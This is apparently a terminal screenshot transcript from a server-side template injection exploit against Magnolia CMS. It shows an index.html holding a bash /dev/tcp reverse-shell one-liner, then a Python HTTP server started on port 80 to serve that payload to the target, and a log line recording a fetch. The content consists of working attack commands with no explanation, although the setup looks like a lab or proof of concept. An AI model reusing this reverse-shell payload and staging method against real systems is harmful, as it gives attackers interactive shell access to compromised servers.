 guest@tester: ~/Desktop/Magnolia/ssti
File Edit View Search Terminal Help
guest@tester:~/Desktop/Magnolia/ssti$ cat index.html
0<&196;exec 196<>/dev/tcp/127.0.0.1/5555; sh <&196 >&196 2>&196
guest@tester:~/Desktop/Magnolia/ssti$
guest@tester:~/Desktop/Magnolia/ssti$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [01/Nov/2020 23:29:52] "GET / HTTP/1.1" 200 -